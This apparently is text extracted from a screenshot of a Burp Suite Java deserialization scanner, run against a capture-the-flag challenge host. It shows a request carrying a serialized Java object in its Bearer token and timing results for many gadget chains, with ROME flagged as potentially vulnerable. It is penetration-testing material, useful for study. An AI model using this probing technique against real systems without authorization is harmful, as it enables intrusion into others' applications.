 Host: efce6628-f42e-42cd-a118-5959bc671923.node4.buuoj.cn Port: 80 Https
POST /common/user/current HTTP/1.1
Host: efce6628-f42e-42cd-a118-5959bc671923.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvb
GFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAgABS
gAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
Origin: http://efce6628-f42e-42cd-a118-5959bc671923.node4.buuoj.cn:81
Connection: close
Referer: http://efce6628-f42e-42cd-a118-5959bc671923.node4.buuoj.cn:81/
Content-Length: 0
Set Insertion Point Clear Insertion Point Sleep
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Results:
Apache Commons Collections 3 (Sleep): NOT vulnerable. Response time: 252
milliseconds
Spring Alternate Payload (Sleep): NOT vulnerable. Response time: 137 milliseconds
Apache Commons Collections 4 (Sleep): NOT vulnerable. Response time: 140
milliseconds
Javassist/Weld (Sleep): NOT vulnerable. Response time: 148 milliseconds
JSON (Sleep): NOT vulnerable. Response time: 229 milliseconds
Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulnerable. Response
time: 1168 milliseconds
ROME (Sleep): Potentially VULNERABLE!!! Response time: 10204 milliseconds
Mozilla Rhino (Sleep): NOT vulnerable. Response time: 169 milliseconds
Apache Commons Collections 4 Alternate payload (Sleep): NOT vulnerable. Response
time: 166 milliseconds
Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable. Response time: 157 milliseconds
Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable. Response time: 165
milliseconds
Apache Commons Collections 3 Alternate payload 4 (Sleep): NOT vulnerable. Response
time: 583 milliseconds
Hibernate 5 (Sleep): NOT vulnerable. Response time: 654 milliseconds
Commons BeanUtils (Sleep): NOT vulnerable. Response time: 128 milliseconds
Apache Commons Collections 3 Alternate payload 3 (Sleep): NOT vulnerable. Response
time: 174 milliseconds
JBoss Interceptors (Sleep): NOT vulnerable. Response time: 161 milliseconds
Spring (Sleep): NOT vulnerable. Response time: 186 milliseconds
Vaadin (Sleep): NOT vulnerable. Response time: 561 milliseconds
Mozilla Rhino Alternate payload (Sleep): NOT vulnerable. Response time: 158 milliseconds
Apache Commons Collections 3 Alternate payload (Sleep): NOT vulnerable. Response
time: 129 milliseconds
END
IMPORTANT NOTE: High delayed networks may produce false positives!